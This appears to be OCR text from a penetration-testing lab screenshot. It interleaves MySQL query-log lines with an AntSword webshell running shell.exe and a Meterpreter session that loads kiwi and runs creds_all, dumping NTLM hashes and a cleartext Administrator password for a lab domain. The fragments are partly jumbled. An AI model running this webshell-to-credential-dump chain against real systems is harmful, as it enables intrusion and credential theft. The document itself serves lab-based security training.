 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 12 Query select '' 12 Query SHOW VARIABLES LIKE 'profiling' 12 Quit 230201 11:07:45 13 Connect root@localhost on 13 Query SET NAMES
meterpreter > load kiwi
localhost on 14 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 14 Query SHOW DATABASES 14 Quit 230201 11:07:47 15 Connect root@localhost
[!] The "kiwi" extension has already been loaded.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
AntSword Edit Window Debug
192.168.52.130
C:\phpStudy\WWW> shell.exe
C:\phpStudy\WWW>
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator GOD edea194d76c77d87840ac10a7 8a963371a63944419ec1adf68 343f44056ed02360aead5618d
64c7362 7bb1be5 d42e4614b5f70cf
STU1$ GOD 30611b8f251401031d2e841a6 b75d918244a95222e0d0b7547
98214f8 e7443f481a850fc
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOD hongrisec@2019
STU1$ GOD 33 1c f1 97 30 e2 cf 1c 53 1e 2d fa c3 30 b0 21 26 12 1f 5c 80 30 49 77 b4 a1 7
c 90 28 c0 8e 44 83 2d 79 a9 16 60 de f3 5c c9 bf a2 38 ca 76 2f 81 d7 1a 27 ce
f3 f9 a2 e1 0a 46 9f e6 35 95 e2 c4 95 7e bc be d8 e3 33 49 6c db 04 b7 99 61
be 02 39 20 61 23 45 b0 f1 db 00 df 5b c7 3a 77 3f 95 e4 38 ac f4 cf b9 94 7f 9
7 73 a4 e6 ec d9 f0 2a 82 f9 83 19 ed a7 1e 2f ea ba cf 6c ac a8 4a 83 13 97 5d
c0 60 8c f3 07 13 ef 9c 14 81 82 72 cc 63 18 bd 25 5e d3 12 60 d0 dc 35 16 23
c4 a1 2b ee 71 74 ad bb b9 62 a0 80 57 79 11 9b 40 2e fb 6e 2e ea 27 6a cc 8a a
a 19 66 b0 ba 09 2e 5c 19 ca ea 37 73 e3 1f e1 c4 e8 e8 88 44 e6 b3 3b 11 c5 91
03 81 f9 b9 13 7d f0 b3 94 18 96 9d 8c bd 5b 88 43 b3 54 47 00 ff 55 48 d6 b5
10 b0 a5
tspkg credentials
=================